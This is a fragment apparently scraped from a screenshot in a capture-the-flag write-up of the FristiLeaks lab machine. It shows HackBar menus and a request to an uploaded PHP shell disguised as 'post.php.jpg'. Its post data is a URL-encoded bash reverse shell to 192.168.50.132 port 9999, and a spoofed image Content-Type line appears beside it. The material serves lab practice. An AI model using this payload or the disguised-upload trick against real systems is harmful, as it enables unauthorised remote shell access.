 192.168.50.174/fristi/uploads/post.php.jpg
php
搜索
JS
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.50.174/fristi/uploads/post.php.jpg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
x=%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%35%30%2e%31%33%32
%2f%39%39%39%39%20%30%3e%26%31%22%7c%62%61%73%68
雷石安全实验室
Content-Type: image/jpeg aaaa